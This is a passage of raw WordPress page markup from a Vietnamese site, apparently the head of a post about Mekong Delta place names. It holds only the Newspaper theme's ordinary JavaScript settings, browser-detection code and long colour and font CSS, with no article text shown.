jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=0;30>30&&(i=30),e.length&&(i+=e.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(i=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-i),jQuery("html, body").animate({scrollTop:i},500)})});
});</script>
<link rel="https://api.w.org/" href="https://mientaycogi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mientaycogi.com/wp-json/wp/v2/posts/4450" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mientaycogi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mientaycogi.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel='shortlink' href='https://mientaycogi.com/?p=4450' />
<link rel="alternate" type="application/json+oembed" href="https://mientaycogi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmientaycogi.com%2Fy-nghia-ten-dia-danh-o-mien-tay-4450%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mientaycogi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmientaycogi.com%2Fy-nghia-ten-dia-danh-o-mien-tay-4450%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_globals = {"wpRestNonce":"fdd89691a1","wpRestUrl":"https:\/\/mientaycogi.com\/wp-json\/","permalinkStructure":"\/%postname%-%post_id%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
<link rel="amphtml" href="https://mientaycogi.com/y-nghia-ten-dia-danh-o-mien-tay-4450/?amp">
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/mientaycogi.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.2";
var td_get_template_directory_uri="https:\/\/mientaycogi.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Vui l\u00f2ng ch\u1edd...";
var td_email_user_pass_incorrect="Ng\u01b0\u1eddi d\u00f9ng ho\u1eb7c m\u1eadt kh\u1ea9u kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_user_incorrect="Email ho\u1eb7c t\u00e0i kho\u1ea3n kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_incorrect="Email kh\u00f4ng \u0111\u00fang!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#cb9558";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Tr\u01b0\u1edbc (Left arrow key)";
var td_magnific_popup_translation_tNext="Ti\u1ebfp (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% c\u1ee7a %total%";
var td_magnific_popup_translation_ajax_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i n\u1ed9i dung t\u1ea1i %url%";
var td_magnific_popup_translation_image_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i \u1ea3nh #%curr%";
var tdBlockNonce="02285d0aeb";
var tdDateNamesI18n={"month_names":["Th\u00e1ng M\u1ed9t","Th\u00e1ng Hai","Th\u00e1ng Ba","Th\u00e1ng T\u01b0","Th\u00e1ng N\u0103m","Th\u00e1ng S\u00e1u","Th\u00e1ng B\u1ea3y","Th\u00e1ng T\u00e1m","Th\u00e1ng Ch\u00edn","Th\u00e1ng M\u01b0\u1eddi","Th\u00e1ng M\u01b0\u1eddi M\u1ed9t","Th\u00e1ng M\u01b0\u1eddi Hai"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #cb9558;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #cb9558 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #cb9558;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #cb9558;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #cb9558 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #cb9558;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #cb9558 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #cb9558 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #cb9558;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #cb9558;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #cb9558;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(203, 149, 88, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #cb9558;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #cb9558;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #cb9558 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #cb9558 transparent transparent transparent !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(10,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(10,0,0,0.7) 0%, rgba(203,149,88,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(10,0,0,0.7)), color-stop(100%, rgba(203,149,88,0.8)));
        background: -webkit-linear-gradient(top, rgba(10,0,0,0.7) 0%, rgba(203,149,88,0.8) 100%);
        background: -o-linear-gradient(top, rgba(10,0,0,0.7) 0%, rgba(203,149,88,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(10,0,0,0.7) 0%, rgba(203,149,88,0.8) 100%);
        background: linear-gradient(to bottom, rgba(10,0,0,0.7) 0%, rgba(203,149,88,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(10,0,0,0.7)', endColorstr='rgba(203,149,88,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #eaa133;
    }

    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Playfair Display";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Playfair Display";
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #cb9558;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #cb9558;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #cb9558 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #cb9558;
    }
    
    


    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-family:Roboto;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Playfair Display";
	
	}
    
    .td_module_2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Playfair Display";
	
	}
    
    .td_module_mx2 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Playfair Display";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Playfair Display";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Playfair Display";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Playfair Display";
	
    }
    
    .td-post-content h1 {
        font-family:"Playfair Display";
	
    }
    
    .td-post-content h2 {
        font-family:"Playfair Display";
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Playfair Display";
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #cb9558;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #cb9558 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #cb9558;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
